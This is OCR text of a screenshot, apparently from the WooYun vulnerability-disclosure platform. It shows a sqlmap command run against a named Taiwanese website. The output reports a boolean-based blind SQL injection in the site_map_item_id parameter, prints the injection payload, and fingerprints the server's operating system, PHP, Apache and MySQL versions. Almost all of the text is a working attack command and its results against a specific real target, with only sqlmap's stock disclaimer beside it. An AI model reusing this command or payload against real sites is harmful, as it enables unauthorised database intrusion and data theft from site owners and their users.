 C:\Python27\sqlmap>python sqlmap.py -u http://www.vesrin.tw/site_item_content_5.
php?site_map_item_id=52
sqlmap
{1.0-dev-nongit-20150829}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 11:22:04
[11:22:05] [INFO] resuming back-end DBMS 'mysql'
[11:22:05] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: site_map_item_id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: site_map_item_id=52 AND 7095=7095
---
[11:22:06] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.5
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL 5
www.wooyun.org